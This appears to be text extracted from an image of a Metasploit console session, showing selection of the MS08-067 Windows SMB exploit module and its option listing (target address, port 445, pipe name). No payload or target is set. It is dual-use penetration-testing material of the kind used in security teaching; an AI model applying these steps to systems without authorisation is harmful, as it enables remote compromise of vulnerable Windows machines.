 msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOST                     yes       The target address
RPORT    445              yes       Set the SMB service port
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id  Name
--  ----
0   Automatic Targeting
msf exploit(ms08_067_netapi) >